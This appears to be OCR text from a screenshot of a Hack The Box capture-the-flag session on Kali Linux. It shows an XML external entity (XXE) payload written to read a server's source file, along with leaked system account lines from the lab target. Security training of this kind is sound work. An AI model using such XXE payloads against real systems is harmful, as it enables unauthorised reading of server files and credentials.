 1 2 3 4 10.10.14.38 7:53
Hack The Box :: Hack The Blog PayloadsAllTheThings/N What is XXE (XML extern
10.129.140.240:5000/articles/xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Edit Article
*~/htb/nodeblog/test.xml - Mousepad
File Edit Search View Document Help
1 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///opt/blog/server.js"> ]>
2 <post>
3 <title>test</title>
4 <description>test</description>
5 <markdown>&xxe;</markdown>
6 </post>
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
admin:x:1000:1000:admin:/home/admin:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mongodb:x:109:117::/var/lib/mongodb:/usr/sbin/nologin
Cancel Save